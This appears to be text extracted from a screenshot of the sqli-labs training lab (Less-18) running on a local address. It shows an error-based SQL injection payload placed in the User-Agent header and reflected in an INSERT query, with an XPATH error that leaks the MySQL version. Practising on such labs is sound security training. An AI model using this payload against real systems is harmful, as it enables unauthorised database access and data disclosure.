 192.168.176.133/sqli-labs-master/Less-18/
110%
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行 移动设备上的书签
Welcome Dhakkan
Username : admin
Password : 1
Submit
Your IP ADDRESS is: 192.168.176.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''and extractvalue(1,concat(0x7e,(select@@version),0x7e)) and'1'='1', '192.168.176.1', 'admin')Your User Agent is: 'and extractvalue(1,concat(0x7e,
(select@@version),0x7e)) and'1'='1
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
LOGGED IN